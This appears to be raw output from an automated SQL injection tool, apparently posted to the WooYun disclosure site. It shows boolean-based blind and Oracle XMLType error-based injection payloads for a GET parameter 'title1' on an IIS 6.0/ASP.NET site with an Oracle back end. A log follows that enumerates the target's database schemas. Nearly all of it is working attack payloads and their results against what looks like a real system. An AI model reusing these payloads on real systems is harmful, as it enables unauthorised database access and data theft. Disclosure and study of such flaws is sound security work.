 ---
Place: GET
Parameter: title1
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: title1=1%' AND 1300=1300 AND '%'='

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: title1=1%' AND 6194=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(97)
||CHR(114)||CHR(108)||CHR(58)||(SELECT (CASE WHEN (6194=6194) THEN 1 ELSE 0 END)
 FROM DUAL)||CHR(58)||CHR(118)||CHR(103)||CHR(122)||CHR(58)||CHR(62))) FROM DUAL
) AND '%'='
---
[21:17:59] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[21:17:59] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:17:59] [INFO] fetching database (schema) names
[21:17:59] [INFO] the SQL query used returns 26 entries
available databases [26]:
[*] ADCINTERFACE
[*] AGRICINFO
[*] AGRICINFO_NSQ
[*] CTXSYS
[*] CXWEB
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SMS
www.wooyun.org